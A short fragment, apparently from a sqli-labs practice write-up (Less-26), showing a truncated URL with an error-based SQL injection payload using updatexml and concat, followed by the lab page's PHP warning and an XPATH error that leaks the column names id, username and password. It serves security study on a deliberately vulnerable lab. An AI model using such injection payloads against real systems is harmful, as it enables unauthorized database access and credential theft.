 192.168.193.132/sqli-labs/Less-26/?id=1%27%20||%20updatexml(1,%20concat(0x23,%20(s...
Welcome Dhakkan
cts parameter 1 to be resource, boolean given in C:\phpstudy\PHPTutorial\WWW\sql
XPATH syntax error: '#id,username,password'